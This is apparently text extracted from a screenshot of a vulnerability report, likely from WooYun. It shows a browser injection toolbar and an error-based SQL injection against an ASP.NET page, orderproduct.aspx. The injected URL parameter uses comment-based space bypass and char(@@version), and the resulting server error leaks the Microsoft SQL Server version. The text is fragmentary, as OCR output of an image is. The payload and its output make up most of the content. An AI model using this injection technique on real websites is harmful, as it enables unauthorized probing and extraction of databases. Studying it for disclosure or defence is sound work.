 在将 nvarchar 值 'Microsoft ...
//orderproduct.aspx?id=1&cid=1 and/**/1=char(@
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://
//orderproduct.aspx?id=1&cid=1%20and/**/1=char(@@version)/**/%20--%20
Enable Post data
Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
Line 92: myConn.Open();